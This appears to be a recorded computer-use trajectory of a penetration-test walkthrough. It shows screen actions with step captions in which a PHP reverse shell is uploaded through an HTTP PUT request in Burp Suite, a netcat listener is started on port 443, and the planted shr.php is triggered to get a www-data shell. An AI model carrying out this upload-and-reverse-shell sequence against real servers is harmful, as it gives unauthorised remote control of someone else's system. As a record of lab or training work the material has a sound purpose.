
- Bring up Burp Suite showing the earlier PUT /test/update.txt request and its 201 Created response
{"action": "left_click", "coordinate": [13, 428]}

{"action": "mouse_move", "coordinate": [349, 210]}

{"action": "type", "text": "i"}

{"action": "type", "text": "vi"}

{"action": "type", "text": "sh.p"}

{"action": "mouse_move", "coordinate": [556, 202]}

{"action": "mouse_move", "coordinate": [554, 80]}

- Print the sh.php reverse shell source with cat and return to the Burp repeater request
{"action": "type", "text": "cat"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "B"}

- Upload the PHP shell as /test/shr.php with Content-Length 20000, receiving 201 Created
{"action": "type", "text": "20000"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "?"}

{"action": "type", "text": "php"}

{"action": "left_click", "coordinate": [140, 118]}

- Browse to the target's /test/ listing showing shr.php and start a netcat listener on port 443
{"action": "left_click", "coordinate": [13, 117]}

{"action": "left_click", "coordinate": [288, 252]}

{"action": "type", "text": "nc -lvp 44"}

- Trigger shr.php to catch the www-data shell, then run hostname and uname -a in it
{"action": "left_click", "coordinate": [215, 190]}
